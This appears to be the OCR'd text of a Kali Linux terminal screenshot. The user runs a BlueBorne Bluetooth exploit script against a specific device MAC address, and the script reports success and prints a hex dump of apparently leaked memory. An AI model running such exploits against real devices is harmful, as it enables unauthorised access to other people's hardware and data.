 1 2 3 4 5
File Actions Edit View Help
┌──(zaid㉿kali)-[~/Desktop/explo/blueborne]
└─$ ./blueborne.py TARGET=C0:EE:FB:73:1B:A5
[+] Exploit: Done
00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
*
00000050 00 00 00 00 00 02 00 01 00 00 01 00 b3 73 8e 0f
00000060 00 00 00 00 ae cf ad 48 b4 b0 7e 40 b3 7a 6f e0
00000070 aa f7 eb 48 00 00 00 08 ab 07 90 00 ae cd 65 e8
00000080 b6 d7 63 0c aa f7 eb 40 b6 d6 95 94 aa f7 eb 48
00000090 ae cf ad 48 b6 d4 b3 2b b3 88 96 7c b3 89 9e 74
000000a0 b3 89 9e 78 b3 73 64 d7 b3 71 fd 91 b3 88 96 7c
000000b0 00 00 00 00 00 00 00 00 b3 88 96 7c b3 72 00 8b
000000c0 b3 71 fd 91 b3 88 96 7c 00 00 00 1e b3 88 96 64
000000d0 00 00 00 18 ae cd 65 e8 ae cf ad 48 aa 0c a5 68
000000e0 ae 1f 6d 30 00 00 00 08 ae cf ad 50 ae 1f 6d 30
000000f0 b3 7a 6f d8 00 00 00 00 ae cd 65 e8 ae cf ad 50
00000100 ae 1f 6d 30 b3 7a 6f d8 00 00 00 00 b3 73 8e dd
00000110 00 00 00 00 b3 73 8e 0f ae 1f 6d 30 b3 73 60 c9
00000120 ae 1f 6d 30 b3 7a 6f e0 b3 71 fd 91 b3 86 94 60
00000130 00 00 00 00 00 00 00 0f b4 b0 95 9c b3 73 62 57
00000140 00 00 75 30 00 00 00 00 b3 86 94 60 b3 89 9e 74
00000150 b3 86 94 60 b3 89 9e 74 b3 89 9e 78 b3 73 64 d7
00000160 b3 71 fd 91 b3 86 94 60 00 00 00 00 00 00 00 00
00000170 b3 86 94 60 b3 72 00 8b b3 71 fd 91 b3 86 94 58
00000180 00 00 00 00 b4 b0 7e 8c b3 79 bd 28 b4 b0 83 bc
00000190 b4 b0 83 db b4 b0 83 db 00 00 00 02 b3 71 88 f3
000001a0 b4 b0 83 db ab 07 90 90 00 00 00 04 b4 d5 53 00
000001b0 00 00 00 04 00 00 00 00 ab 07 90 90 00 00 00 04
000001c0 ab 07 95 38 b6 d4 f4 7b 00 00 00 00 00 00 00 00
000001d0 00 00 00 05 00 00 03 48 00 00 05 f0 b6 d7 62 e8
000001e0 b3 86 94 60 00 00 00 05 b4 b0 83 b0 ab 07 90 00
000001f0 00 00 00 08 aa f7 eb 48 b6 d6 95 94 00 00 00 01
00000200 00 00 00 00 b6 d4 84 9f aa f7 eb 48 b4 b0 7e d0
00000210 ab 07 90 00 b3 88 96 64 b6 d7 63 0c aa f7 eb 40
00000220 b6 d6 95 94 aa f7 eb 48 b4 b0 83 20 b6 d4 b3 2b
00000230 00 00 00 00 b3 71 95 d5 ae cf ad 48 40 00 a5 68
00000240 b4 b0 7e 40 00 00 00 03 00 00 00 00 b4 b0 7e 40
00000250 aa f7 eb 48 b4 b0 83 80 00 00 00 04 b4 b0 84 1c
00000260 00 00 00 06 b4 b0 7b 4c b3 71 8d f9 00 00 00 4d
00000270 b4 b0 7b 54 b4 b0 7b 5c 00 00 00 00 b3 71 8e 1d
00000280 00 00 00 06 b3 88 96 64 00 00 00 14 b3 72 91 eb
00000290 b3 7a 6f c4 b3 73 8a 8f ff ff f8 55 b3 73 88 b1
000002a0 b3 78 0d 73 b3 94 27 00 b3 78 0d 62 b3 88 67 e4
000002b0 00 00 00 0f 00 00 00 0f 00 00 00 01 00 00 00 00
000002c0 00 00 00 0f 00 00 00 49 b4 b0 84 b4 b4 b0 84 bc
000002d0 00 00 00 00 b3 72 35 a7 00 00 00 04 b4 d5 55 a8
000002e0 00 00 00 08 b3 88 67 f0 b4 b0 95 8c 00 00 00 0f
000002f0 b3 88 96 64 00 00 00 20 b3 88 69 00 b3 78 38 c4
00000300 00 00 00 07 b3 72 82 e3 b3 88 67 f0 00 00 00 20
00000310 00 00 00 01 b3 88 67 f0 00 00 00 00 ab 07 90 18
00000320 00 00 00 00 ae cf a7 18 aa f7 eb 48 00 00 00 08
00000330 b6 d6 95 94 00 00 00 08 b4 d5 53 00 ae cf a7 00
00000340 b4 da 8f 28 b4 da 56 6f ab 07 90 00 ae cd 66 d8
00000350 b6 d7 63 0c aa f7 eb 40 b6 d6 95 94 aa f7 eb 48
00000360 ae cf ad 00 b6 d4 b3 2b ae cf a5 b8 00 00 00 00
00000370 00 00 00 00 b3 73 a6 f3 aa f7 eb 48 a0 33 2a 60
00000380 ab 07 90 00 a0 33 25 2c b6 d7 63 0c aa f7 eb 40
00000390 b6 d6 95 94 aa f7 eb 48 a0 33 25 20 b6 d4 b3 2b
000003a0 00 01 00 00 ae cd 66 d8 ae cf a7 00 c5 13 28 83
000003b0 b4 b0 7e 7c ae cd cf e0 b4 b0 7e 7c ae cd cf ec
000003c0 9f df 28 c0 ae cd 6b 30 00 00 00 00 b6 d0 d1 11
000003d0 00 00 00 01 00 00 00 00 00 00 00 01 b3 73 9d d1
000003e0 ae cf a2 28 00 00 00 00 00 00 00 00 ae cd 6c 48
000003f0 ae cd 6b 28 9f df 24 c0 9f df 28 c0 ae cd 6b 30
00000400 00 00 00 00 00 00 03 23 ae cd 6c 54 b3 73 94 8f
00000410 00 00 00 00
00000414
┌──(zaid㉿kali)-[~/Desktop/explo/blueborne]
└─$